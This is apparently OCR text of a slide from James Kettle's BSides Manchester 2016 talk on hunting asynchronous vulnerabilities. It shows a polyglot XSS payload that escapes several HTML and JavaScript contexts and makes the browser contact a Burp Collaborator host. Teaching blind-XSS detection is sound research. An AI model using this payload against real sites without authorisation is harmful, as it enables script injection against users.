 BSIDES 2016
MANCH35T3R
POLYGLOT XSS
PORTSWIGGER
WEB SECURITY
javascript:/*</script><svg/onload=
'+/"/+/onmouseover=1/
+/[*/[]/+((new(Image)).src=
([]+/\/randomid\.burpcollaborator.net/)
.replace(/\\/g,[]))//'>
©PortSwigger Ltd 2016 All Rights Reserved
Hunting Asynchronous Vulnerabilities
- James Kettle